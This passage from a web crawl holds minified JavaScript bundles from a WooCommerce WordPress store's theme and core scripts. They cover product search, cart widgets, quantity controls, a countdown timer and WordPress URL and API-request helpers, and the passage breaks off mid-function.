c,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+d>C+n,v&&!k&&(v=!1,a.css({position:\"fixed\",bottom:\"\",top:d}).trigger(\"sticky_kit:unbottom\"))),e<F&&(m=!1,d=q,null==p&&(\"left\"!==r&&\"right\"!==r||a.insertAfter(h),h.detach()),c={position:\"\",width:\"\",top:\"\"},a.css(c).removeClass(t).trigger(\"sticky_kit:unstick\")),B&&(c=f.height(),u+q>c&&!v&&(d-=l,d=Math.max(c-u,d),d=Math.min(q,d),m&&a.css({top:d+\"px\"})))):e>F&&(m=!0,c={position:\"fixed\",top:d},c.width=\"border-box\"===a.css(\"box-sizing\")?a.outerWidth()+\"px\":a.width()+\"px\",a.css(c).addClass(t),null==p&&(a.after(h),\"left\"!==r&&\"right\"!==r||h.append(a)),a.trigger(\"sticky_kit:stick\")),m&&w&&(null==k&&(k=e+u+d>C+n),!v&&k)))return v=!0,\"static\"===g.css(\"position\")&&g.css({position:\"relative\"}),a.css({position:\"absolute\",bottom:b,top:\"auto\"}).trigger(\"sticky_kit:bottom\")},y=function(){x();return l()},H=function(){G=!0;f.off(\"touchmove\",l);f.off(\"scroll\",l);f.off(\"resize\",y);c(document.body).off(\"sticky_kit:recalc\",y);a.off(\"sticky_kit:detach\",H);a.removeData(\"sticky_kit\");a.css({position:\"\",bottom:\"\",top:\"\",width:\"\"});g.position(\"position\",\"\");if(m)return null==p&&(\"left\"!==r&&\"right\"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on(\"touchmove\",l),f.on(\"scroll\",l),f.on(\"resize\",y),c(document.body).on(\"sticky_kit:recalc\",y),a.on(\"sticky_kit:detach\",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)b=this[n],J(c(b));return this}}).call(this);";


--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/woocommerce,_product-ajax-search.min.js,qver==1.0.0+woocommerce,_main.min.js,qver==1.0.0+woocommerce,_quantity.min.js,qver==1.0.0+woocommerce,_cart-canvas.min.js,qver==1.0.0+sticky-add-to-cart.min.js,qver==1.0.0+frontend,_countdown.js,qver==1.0.0.pagespeed.jc.ByOvhu2Wyp.js
body_size: 3321
content:
var mod_pagespeed_YEPncUYTRj = "!function(d){\"use strict\";d(document).ready(function(){var i,r,t,a,o,n,s;i=!1,r=d(\".woocommerce-product-search\"),t=d(\".ajax-search .woocommerce-product-search .search-field\"),a=d(\".ajax-search-result\"),o=wp.template(\"ajax-live-search-template\"),n=d(\".input-dropdown-inner\"),s=d(\"> .list-wrapper\",n),d(\"body\").on(\"click\",function(){a.hide(),s.slideUp(100),n.removeClass(\"dd-shown\")}),d(\".input-dropdown-inner > a\").on(\"click\",function(e){return e.preventDefault(),n.hasClass(\"dd-shown\")?(n.removeClass(\"dd-shown\"),s.slideUp(100)):(n.addClass(\"dd-shown\"),s.slideDown(100)),a.hide(),!1}),d(\".input-dropdown-inner > .list-wrapper\").on(\"click\",\"a\",function(e){e.preventDefault();var n=d(this).data(\"val\"),e=d(this).text();d(\".input-dropdown-inner > .list-wrapper\").find(\".current-item\").removeClass(\"current-item\"),d(this).parent().addClass(\"current-item\"),0!=n?s.find(\"ul:not(.children) > li:first-child\").show():0==n&&s.find(\"ul:not(.children) > li:first-child\").hide(),d(\".input-dropdown-inner > a span\").text(e),d(\".input-dropdown-inner > select\").val(n).trigger(\"cat_selected\"),s.slideUp(100),r.trigger(\"search\",[t.val(),n])}),d(\".input-dropdown-inner > select\").change(function(){var e=d(this).val(),n=d(this).find(\"option:selected\").text();d(\".input-dropdown-inner > .list-wrapper\").find(\".current-item\").removeClass(\"current-item\"),d(this).parent().addClass(\"current-item\"),0!=e?s.find(\"ul:not(.children) > li:first-child\").show():0==e&&s.find(\"ul:not(.children) > li:first-child\").hide(),d(\".input-dropdown-inner > a span\").text(n)}),t.length&&t.keyup(function(){var e=d('select[name=\"product_cat\"]',r).val();r.trigger(\"search\",[this.value,e])}).on(\"click\",function(e){e.stopPropagation()}).on(\"focus\",function(e){s.slideUp(100),n.removeClass(\"dd-shown\"),2<this.value.length&&a.show()}),r.on(\"search\",function(e,n,t){2<n.length?(i&&i.abort(),i=d.ajax({url:xprocalAjax.ajaxurl,type:\"post\",data:{action:\"xprocal_ajax_search_products\",query:n,product_cat:t},beforeSend:function(){r.addClass(\"loading\")},success:function(e){r.removeClass(\"loading\");e=d.parseJSON(e);a.empty(),a.show(),d.each(e,function(e,n){a.append(o({url:n.url,title:n.value,img:n.img,price:n.price}))})}})):a.hide()})})}(jQuery);";
var mod_pagespeed_Y7niYT6ayu = "!function(i){\"use strict\";var t,o,s,e,n=i(\"body\"),a=!1;n.on(\"change\",\".xprocal-products-per-page #per_page\",function(t){t.preventDefault();var s,t=this.value;s=t,a&&a.abort(),a=i.ajax({type:\"GET\",url:s,beforeSend:function(){i(\"ul.xprocal-products\").addClass(\"preloader\")},success:function(t){let o=i(t);i(\"#main ul.xprocal-products\").replaceWith(o.find(\"#main ul.xprocal-products\")),i(\"#main .woocommerce-pagination\").replaceWith(o.find(\"#main .woocommerce-pagination\")),i(\"#main .woocommerce-result-count\").replaceWith(o.find(\"#main .woocommerce-result-count\")),window.history.pushState(null,null,s),a=!1,i(document).trigger(\"xprocal-products-loaded\")}})}),i(document).ready(function(){var t;3<(t=i(\"body.woocommerce-cart .cross-sells ul.products\")).find(\"li.product\").length&&t.slick({dots:!0,arrows:!1,infinite:!1,speed:300,slidesToShow:parseInt(3),autoplay:!1,slidesToScroll:1,lazyLoad:\"ondemand\",responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(3)}},{breakpoint:768,settings:{slidesToShow:parseInt(1)}}]})}),0<(t=i(\"body.woocommerce .widget .widget-title\")).length&&t.each((t,o)=>{var s=i('<button class=\"dropdown-sidebar\"></button>');s.insertAfter(o),s.on(\"click\",function(t){t.preventDefault(),s.toggleClass(\"toggled-on\"),s.siblings(\".widget-title\").toggleClass(\"active\"),s.siblings(\".widget-content\").stop().slideToggle()})}),(o=i(\".products\")).on(\"click\",\".quantity input\",function(){return!1}),o.on(\"change input\",\".quantity .qty\",function(){i(this).parents(\".product\").find(\".add_to_cart_button\").attr(\"data-quantity\",i(this).val())}),o.on(\"keypress\",\".quantity .qty\",function(t){13===(t.which||t.keyCode)&&i(this).parents(\".product\").find(\".add_to_cart_button\").trigger(\"click\")}),(s=i(\".products-list\")).on(\"click\",\".quantity input\",function(){return!1}),s.on(\"change input\",\".quantity .qty\",function(){i(this).parents(\".product-list\").find(\".add_to_cart_button\").attr(\"data-quantity\",i(this).val())}),s.on(\"keypress\",\".quantity .qty\",function(t){13===(t.which||t.keyCode)&&i(this).parents(\".product-list\").find(\".add_to_cart_button\").trigger(\"click\")}),i(\"body\").on(\"click\",\".product-block .product-color .item\",function(){var t=i(this).data(\"image\"),o=i(this).closest(\".product-block\").find(\".product-image img\");o.attr(\"src\",t.src),o.attr(\"srcset\",t.srcset),o.attr(\"sizes\",t.sizes),i(this).hasClass(\"active-swatch\")||(i(this).parent().find(\".active-swatch\").removeClass(\"active-swatch\"),i(this).addClass(\"active-swatch\"))}),(e=i(\".widget_product_categories\").find(\"ul\")).length&&e.find(\"li\").each(function(){var o=i(this),t=o.find(\"> a\"),s=o.find(\"> ul.children\");s.length&&(o.hasClass(\"closed\")?(s.hide(),t.before('<i class=\"icon-plus\"></i>')):(o.hasClass(\"opened\")||o.addClass(\"opened\"),t.before('<i class=\"icon-minus\"></i>')),o.find(\"i\").on(\"click\",function(t){s.slideToggle(\"slow\"),o.hasClass(\"closed\")?(o.removeClass(\"closed\").addClass(\"opened\"),o.find(\">i\").removeClass(\"icon-plus\").addClass(\"icon-minus\")):(o.removeClass(\"opened\").addClass(\"closed\"),o.find(\">i\").removeClass(\"icon-minus\").addClass(\"icon-plus\")),t.stopImmediatePropagation()}),o.on(\"click\",function(t){i(t.target).filter(\"a\").length||(s.slideToggle(\"slow\"),o.hasClass(\"closed\")?(o.removeClass(\"closed\").addClass(\"opened\"),o.find(\"i\").removeClass(\"icon-plus\").addClass(\"icon-minus\")):(o.removeClass(\"opened\").addClass(\"closed\"),o.find(\"i\").removeClass(\"icon-minus\").addClass(\"icon-plus\")),t.stopImmediatePropagation())}))}),i(\"body\").on(\"mouseenter\",\".group-action .shop-action .woosw-btn:not(.tooltipstered), .group-action .shop-action .woosq-btn:not(.tooltipstered), .group-action .shop-action .woosc-btn:not(.tooltipstered)\",function(){var t=i(this);void 0!==i.fn.tooltipster&&t.tooltipster({position:\"top\",functionBefore:function(t,o){t.content(t._$origin.text())},theme:\"opal-product-tooltipster\",delay:0,animation:\"grow\"}).tooltipster(\"show\")}),i(document).on(\"added_to_wishlist removed_from_wishlist\",function(){var o=i(\".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item\");i.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:\"yith_wcwl_update_wishlist_count\"},dataType:\"json\",success:function(t){o.html(t.count),i(\".wishlist-count-text\").html(t.text)}})}),i(\"body\").on(\"woosw_change_count\",function(t,o){var s=i(\".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item\");i.ajax({url:woosw_vars.ajax_url,data:{action:\"woosw_ajax_update_count\"},dataType:\"json\",success:function(t){i(\".wishlist-count-text\").html(t.text)}}),s.html(o)})}(jQuery);";
var mod_pagespeed_0x10BU88Pn = "!function(i){\"use strict\";function t(){var t=i(\".quantity:not(.buttons_added):not(.hidden)\").find(\".qty\");t&&\"date\"!=t.prop(\"type\")&&(t.parent().addClass(\"buttons_added\").prepend('<button type=\"button\" class=\"minus\" ><i class=\"xprocal-icon-minus\"></i></button>'),t.addClass(\"input-text\").after('<button type=\"button\" class=\"plus\"><i class=\"xprocal-icon-plus\"></i></button>'),i(\"input.qty:not(.product-quantity input.qty)\").each(function(){var t=parseFloat(i(this).attr(\"min\"));t&&0<t&&parseFloat(i(this).val())<t&&i(this).val(t)}),i(\".plus, .minus\").unbind(\"click\"),i(\".plus, .minus\").on(\"click\",function(){var t=i(this).parent().find(\".qty\"),a=parseFloat(t.val()),n=parseFloat(t.attr(\"max\")),s=parseFloat(t.attr(\"min\")),o=t.attr(\"step\");a&&\"\"!==a&&\"NaN\"!==a||(a=0),\"\"!==n&&\"NaN\"!==n||(n=\"\"),\"\"!==s&&\"NaN\"!==s||(s=0),\"any\"!==o&&\"\"!==o&&void 0!==o&&\"NaN\"!==parseFloat(o)||(o=1),i(this).is(\".plus\")?n&&(n==a||n<a)?t.val(n):t.val(a+parseFloat(o)):s&&(s==a||a<s)?t.val(s):0<a&&t.val(a-parseFloat(o)),t.trigger(\"change\")}))}t(),i(document).on(\"woosq_loaded qv_loader_stop updated_wc_div xprocal-products-loaded\",function(){t()})}(jQuery);";
var mod_pagespeed_7FL5dJ84EO = "!function(a){\"use strict\";a(document).ready(function(){var t,e;t=a(\".site-header-cart-side\"),e=a(\"body\"),t.length&&(e.on(\"click\",\".cart-contents\",function(e){e.preventDefault(),t.toggleClass(\"active\")}),a(\".close-cart-side,.cart-side-overlay\").on(\"click\",function(e){e.preventDefault(),t.removeClass(\"active\")}),e.on(\"added_to_cart\",function(){t.hasClass(\"active\")||t.addClass(\"active\")}))})}(jQuery),function(e){\"use strict\";e(document).ready(function(){var t,a;t=e(\"body .header-group-action .site-header-account a\"),a=e(\"body .header-group-action .site-header-account .account-dropdown\"),e(document).mouseup(function(e){0!=t.has(e.target).length||a.is(e.target)||0!=a.has(e.target).length||a.removeClass(\"active\")}),t.on(\"click\",function(e){e.preventDefault(),e.stopPropagation(),a.toggleClass(\"active\")})})}(jQuery);";
var mod_pagespeed_dokavhy$Yb = "!function(){\"use strict\";document.addEventListener(\"DOMContentLoaded\",function(){var t,s,e,c,a=document.getElementsByClassName(\"xprocal-sticky-add-to-cart\");a.length&&(\"undefined\"==typeof xprocal_sticky_add_to_cart_params||0<(t=document.getElementsByClassName(xprocal_sticky_add_to_cart_params.trigger_class)).length&&((s=function(){t[0].getBoundingClientRect().top+t[0].scrollHeight<0?(a[0].classList.add(\"xprocal-sticky-add-to-cart--slideOutUp\"),a[0].classList.remove(\"xprocal-sticky-add-to-cart--slideInDown\"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(a[0].classList.add(\"xprocal-sticky-add-to-cart--slideInDown\"),a[0].classList.remove(\"xprocal-sticky-add-to-cart--slideOutUp\"))):a[0].classList.contains(\"xprocal-sticky-add-to-cart--slideOutUp\")&&(a[0].classList.add(\"xprocal-sticky-add-to-cart--slideInDown\"),a[0].classList.remove(\"xprocal-sticky-add-to-cart--slideOutUp\"))})(),window.addEventListener(\"scroll\",function(){s()}),e=null,document.body.classList.forEach(function(t){\"postid-\"===t.substring(0,7)&&(e=t.replace(/[^0-9]/g,\"\"))}),!e||(c=document.getElementById(\"product-\"+e))&&(c.classList.contains(\"product-type-simple\")||c.classList.contains(\"product-type-external\")||document.getElementsByClassName(\"xprocal-sticky-add-to-cart__content-button\")[0].addEventListener(\"click\",function(t){t.preventDefault(),document.getElementById(\"product-\"+e).scrollIntoView()}))))})}();";
var mod_pagespeed_JJgFSKSP6v = "(function($){'use strict';var Countdown=function($countdown,endTime,$){var timeInterval,elements={$daysSpan:$countdown.find('.countdown-days'),$hoursSpan:$countdown.find('.countdown-hours'),$minutesSpan:$countdown.find('.countdown-minutes'),$secondsSpan:$countdown.find('.countdown-seconds')};var updateClock=function(){var timeRemaining=Countdown.getTimeRemaining(endTime);$.each(timeRemaining.parts,function(timePart){var $element=elements['$'+timePart+'Span'],partValue=this.toString();if(1===partValue.length){partValue=0+partValue;}if($element.length){$element.text(partValue);}});if(timeRemaining.total<=0){clearInterval(timeInterval);}};var initializeClock=function(){updateClock();timeInterval=setInterval(updateClock,1000);};initializeClock();};Countdown.getTimeRemaining=function(endTime){var timeRemaining=endTime-new Date(),seconds=Math.floor((timeRemaining/1000)%60),minutes=Math.floor((timeRemaining/1000/60)%60),hours=Math.floor((timeRemaining/(1000*60*60))%24),days=Math.floor(timeRemaining/(1000*60*60*24));if(days<0||hours<0||minutes<0){seconds=minutes=hours=days=0;}return{total:timeRemaining,parts:{days:days,hours:hours,minutes:minutes,seconds:seconds}};};var $element=$('[data-countdown=\"true\"]');$element.each(function(index,el){var date=new Date($(this).data('date')*1000);new Countdown($(this),date,$);});})(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-includes/js/api-request.min.js,qver==6.9+dist,_url.min.js,qver==9e178c9516d1222dc834+dist,_api-fetch.min.js,qver==3a4d9af2b423048b0dee.pagespeed.jc.Wu3r5ztuFU.js
body_size: 6318
content:
var mod_pagespeed_un2z5wqYja = "!function(c){var w=window.wpApiSettings;function t(e){return e=t.buildAjaxOptions(e),t.transport(e)}t.buildAjaxOptions=function(e){var t,n,a,p,o,r,i=e.url,d=e.path,s=e.method;for(r in\"string\"==typeof e.namespace&&\"string\"==typeof e.endpoint&&(t=e.namespace.replace(/^\\/|\\/$/g,\"\"),d=(n=e.endpoint.replace(/^\\//,\"\"))?t+\"/\"+n:t),\"string\"==typeof d&&(n=w.root,d=d.replace(/^\\//,\"\"),\"string\"==typeof n&&-1!==n.indexOf(\"?\")&&(d=d.replace(\"?\",\"&\")),i=n+d),p=!(e.data&&e.data._wpnonce),o=!0,a=e.headers||{})if(a.hasOwnProperty(r))switch(r.toLowerCase()){case\"x-wp-nonce\":p=!1;break;case\"accept\":o=!1}return p&&(a=c.extend({\"X-WP-Nonce\":w.nonce},a)),o&&(a=c.extend({Accept:\"application/json, */*;q=0.1\"},a)),\"string\"!=typeof s||\"PUT\"!==(s=s.toUpperCase())&&\"DELETE\"!==s||(a=c.extend({\"X-HTTP-Method-Override\":s},a),s=\"POST\"),delete(e=c.extend({},e,{headers:a,url:i,method:s})).path,delete e.namespace,delete e.endpoint,e},t.transport=c.ajax,window.wp=window.wp||{},window.wp.apiRequest=t}(jQuery);";
var mod_pagespeed_Z0CKAehNCE = "/*! This file is auto-generated */\n(()=>{var e={9681:e=>{var t={À:\"A\",Á:\"A\",Â:\"A\",Ã:\"A\",Ä:\"A\",Å:\"A\",Ấ:\"A\",Ắ:\"A\",Ẳ:\"A\",Ẵ:\"A\",Ặ:\"A\",Æ:\"AE\",Ầ:\"A\",Ằ:\"A\",Ȃ:\"A\",Ả:\"A\",Ạ:\"A\",Ẩ:\"A\",Ẫ:\"A\",Ậ:\"A\",Ç:\"C\",Ḉ:\"C\",È:\"E\",É:\"E\",Ê:\"E\",Ë:\"E\",Ế:\"E\",Ḗ:\"E\",Ề:\"E\",Ḕ:\"E\",Ḝ:\"E\",Ȇ:\"E\",Ẻ:\"E\",Ẽ:\"E\",Ẹ:\"E\",Ể:\"E\",Ễ:\"E\",Ệ:\"E\",Ì:\"I\",Í:\"I\",Î:\"I\",Ï:\"I\",Ḯ:\"I\",Ȋ:\"I\",Ỉ:\"I\",Ị:\"I\",Ð:\"D\",Ñ:\"N\",Ò:\"O\",Ó:\"O\",Ô:\"O\",Õ:\"O\",Ö:\"O\",Ø:\"O\",Ố:\"O\",Ṍ:\"O\",Ṓ:\"O\",Ȏ:\"O\",Ỏ:\"O\",Ọ:\"O\",Ổ:\"O\",Ỗ:\"O\",Ộ:\"O\",Ờ:\"O\",Ở:\"O\",Ỡ:\"O\",Ớ:\"O\",Ợ:\"O\",Ù:\"U\",Ú:\"U\",Û:\"U\",Ü:\"U\",Ủ:\"U\",Ụ:\"U\",Ử:\"U\",Ữ:\"U\",Ự:\"U\",Ý:\"Y\",à:\"a\",á:\"a\",â:\"a\",ã:\"a\",ä:\"a\",å:\"a\",ấ:\"a\",ắ:\"a\",ẳ:\"a\",ẵ:\"a\",ặ:\"a\",æ:\"ae\",ầ:\"a\",ằ:\"a\",ȃ:\"a\",ả:\"a\",ạ:\"a\",ẩ:\"a\",ẫ:\"a\",ậ:\"a\",ç:\"c\",ḉ:\"c\",è:\"e\",é:\"e\",ê:\"e\",ë:\"e\",ế:\"e\",ḗ:\"e\",ề:\"e\",ḕ:\"e\",ḝ:\"e\",ȇ:\"e\",ẻ:\"e\",ẽ:\"e\",ẹ:\"e\",ể:\"e\",ễ:\"e\",ệ:\"e\",ì:\"i\",í:\"i\",î:\"i\",ï:\"i\",ḯ:\"i\",ȋ:\"i\",ỉ:\"i\",ị:\"i\",ð:\"d\",ñ:\"n\",ò:\"o\",ó:\"o\",ô:\"o\",õ:\"o\",ö:\"o\",ø:\"o\",ố:\"o\",ṍ:\"o\",ṓ:\"o\",ȏ:\"o\",ỏ:\"o\",ọ:\"o\",ổ:\"o\",ỗ:\"o\",ộ:\"o\",ờ:\"o\",ở:\"o\",ỡ:\"o\",ớ:\"o\",ợ:\"o\",ù:\"u\",ú:\"u\",û:\"u\",ü:\"u\",ủ:\"u\",ụ:\"u\",ử:\"u\",ữ:\"u\",ự:\"u\",ý:\"y\",ÿ:\"y\",Ā:\"A\",ā:\"a\",Ă:\"A\",ă:\"a\",Ą:\"A\",ą:\"a\",Ć:\"C\",ć:\"c\",Ĉ:\"C\",ĉ:\"c\",Ċ:\"C\",ċ:\"c\",Č:\"C\",č:\"c\",C̆:\"C\",c̆:\"c\",Ď:\"D\",ď:\"d\",Đ:\"D\",đ:\"d\",Ē:\"E\",ē:\"e\",Ĕ:\"E\",ĕ:\"e\",Ė:\"E\",ė:\"e\",Ę:\"E\",ę:\"e\",Ě:\"E\",ě:\"e\",Ĝ:\"G\",Ǵ:\"G\",ĝ:\"g\",ǵ:\"g\",Ğ:\"G\",ğ:\"g\",Ġ:\"G\",ġ:\"g\",Ģ:\"G\",ģ:\"g\",Ĥ:\"H\",ĥ:\"h\",Ħ:\"H\",ħ:\"h\",Ḫ:\"H\",ḫ:\"h\",Ĩ:\"I\",ĩ:\"i\",Ī:\"I\",ī:\"i\",Ĭ:\"I\",ĭ:\"i\",Į:\"I\",į:\"i\",İ:\"I\",ı:\"i\",Ĳ:\"IJ\",ĳ:\"ij\",Ĵ:\"J\",ĵ:\"j\",Ķ:\"K\",ķ:\"k\",Ḱ:\"K\",ḱ:\"k\",K̆:\"K\",k̆:\"k\",Ĺ:\"L\",ĺ:\"l\",Ļ:\"L\",ļ:\"l\",Ľ:\"L\",ľ:\"l\",Ŀ:\"L\",ŀ:\"l\",Ł:\"l\",ł:\"l\",Ḿ:\"M\",ḿ:\"m\",M̆:\"M\",m̆:\"m\",Ń:\"N\",ń:\"n\",Ņ:\"N\",ņ:\"n\",Ň:\"N\",ň:\"n\",ŉ:\"n\",N̆:\"N\",n̆:\"n\",Ō:\"O\",ō:\"o\",Ŏ:\"O\",ŏ:\"o\",Ő:\"O\",ő:\"o\",Œ:\"OE\",œ:\"oe\",P̆:\"P\",p̆:\"p\",Ŕ:\"R\",ŕ:\"r\",Ŗ:\"R\",ŗ:\"r\",Ř:\"R\",ř:\"r\",R̆:\"R\",r̆:\"r\",Ȓ:\"R\",ȓ:\"r\",Ś:\"S\",ś:\"s\",Ŝ:\"S\",ŝ:\"s\",Ş:\"S\",Ș:\"S\",ș:\"s\",ş:\"s\",Š:\"S\",š:\"s\",Ţ:\"T\",ţ:\"t\",ț:\"t\",Ț:\"T\",Ť:\"T\",ť:\"t\",Ŧ:\"T\",ŧ:\"t\",T̆:\"T\",t̆:\"t\",Ũ:\"U\",ũ:\"u\",Ū:\"U\",ū:\"u\",Ŭ:\"U\",ŭ:\"u\",Ů:\"U\",ů:\"u\",Ű:\"U\",ű:\"u\",Ų:\"U\",ų:\"u\",Ȗ:\"U\",ȗ:\"u\",V̆:\"V\",v̆:\"v\",Ŵ:\"W\",ŵ:\"w\",Ẃ:\"W\",ẃ:\"w\",X̆:\"X\",x̆:\"x\",Ŷ:\"Y\",ŷ:\"y\",Ÿ:\"Y\",Y̆:\"Y\",y̆:\"y\",Ź:\"Z\",ź:\"z\",Ż:\"Z\",ż:\"z\",Ž:\"Z\",ž:\"z\",ſ:\"s\",ƒ:\"f\",Ơ:\"O\",ơ:\"o\",Ư:\"U\",ư:\"u\",Ǎ:\"A\",ǎ:\"a\",Ǐ:\"I\",ǐ:\"i\",Ǒ:\"O\",ǒ:\"o\",Ǔ:\"U\",ǔ:\"u\",Ǖ:\"U\",ǖ:\"u\",Ǘ:\"U\",ǘ:\"u\",Ǚ:\"U\",ǚ:\"u\",Ǜ:\"U\",ǜ:\"u\",Ứ:\"U\",ứ:\"u\",Ṹ:\"U\",ṹ:\"u\",Ǻ:\"A\",ǻ:\"a\",Ǽ:\"AE\",ǽ:\"ae\",Ǿ:\"O\",ǿ:\"o\",Þ:\"TH\",þ:\"th\",Ṕ:\"P\",ṕ:\"p\",Ṥ:\"S\",ṥ:\"s\",X́:\"X\",x́:\"x\",Ѓ:\"Г\",ѓ:\"г\",Ќ:\"К\",ќ:\"к\",A̋:\"A\",a̋:\"a\",E̋:\"E\",e̋:\"e\",I̋:\"I\",i̋:\"i\",Ǹ:\"N\",ǹ:\"n\",Ồ:\"O\",ồ:\"o\",Ṑ:\"O\",ṑ:\"o\",Ừ:\"U\",ừ:\"u\",Ẁ:\"W\",ẁ:\"w\",Ỳ:\"Y\",ỳ:\"y\",Ȁ:\"A\",ȁ:\"a\",Ȅ:\"E\",ȅ:\"e\",Ȉ:\"I\",ȉ:\"i\",Ȍ:\"O\",ȍ:\"o\",Ȑ:\"R\",ȑ:\"r\",Ȕ:\"U\",ȕ:\"u\",B̌:\"B\",b̌:\"b\",Č̣:\"C\",č̣:\"c\",Ê̌:\"E\",ê̌:\"e\",F̌:\"F\",f̌:\"f\",Ǧ:\"G\",ǧ:\"g\",Ȟ:\"H\",ȟ:\"h\",J̌:\"J\",ǰ:\"j\",Ǩ:\"K\",ǩ:\"k\",M̌:\"M\",m̌:\"m\",P̌:\"P\",p̌:\"p\",Q̌:\"Q\",q̌:\"q\",Ř̩:\"R\",ř̩:\"r\",Ṧ:\"S\",ṧ:\"s\",V̌:\"V\",v̌:\"v\",W̌:\"W\",w̌:\"w\",X̌:\"X\",x̌:\"x\",Y̌:\"Y\",y̌:\"y\",A̧:\"A\",a̧:\"a\",B̧:\"B\",b̧:\"b\",Ḑ:\"D\",ḑ:\"d\",Ȩ:\"E\",ȩ:\"e\",Ɛ̧:\"E\",ɛ̧:\"e\",Ḩ:\"H\",ḩ:\"h\",I̧:\"I\",i̧:\"i\",Ɨ̧:\"I\",ɨ̧:\"i\",M̧:\"M\",m̧:\"m\",O̧:\"O\",o̧:\"o\",Q̧:\"Q\",q̧:\"q\",U̧:\"U\",u̧:\"u\",X̧:\"X\",x̧:\"x\",Z̧:\"Z\",z̧:\"z\",й:\"и\",Й:\"И\",ё:\"е\",Ё:\"Е\"},r=Object.keys(t).join(\"|\"),n=new RegExp(r,\"g\"),o=new RegExp(r,\"\");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})};var n={};(()=>{\"use strict\";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\\+)?\\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,\"\"),i.test(e)}function c(e){const t=/^([^\\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\\-.\\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\\/\\s:]+:(?:\\/\\/)?\\/?([^\\/\\s#?]+)[\\/#?]{0,1}\\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\\s#?]+$/.test(e)}function p(e){const t=/^[^\\/\\s:]+:(?:\\/\\/)?[^\\/\\s#?]+[\\/]([^\\s#?]+)[#?]{0,1}\\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,\"http://example.com\").search.substring(1)}catch(e){}if(t)return t}function d(e){let t=\"\";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=\"\"),t+=\"&\"+[e,String(o)].map(encodeURIComponent).join(\"=\"))}return t.substr(1)}function O(e){return!!e&&/^[^\\s#?\\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n=\"/\";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\\S+?(#[^\\s\\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\\s#?\\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||\"\").replace(/\\+/g,\"%20\").split(\"&\").reduce(((e,t)=>{const[r,n=\"\"]=t.split(\"=\").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=[\"__proto__\",\"constructor\",\"prototype\"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\\]/g,\"\").split(\"[\"),n)}return e}),Object.create(null))}function E(e=\"\",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||\"\";let n=e.replace(r,\"\");const o=e.indexOf(\"?\");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+\"?\"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,\"\"),n=(e=e.replace(/#.*/,\"\")).indexOf(\"?\");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+\"?\"+u:i)+r}const S=/^(?:[a-z]+:|#|\\?|\\.|\\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:\"http://\"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return\"\";let 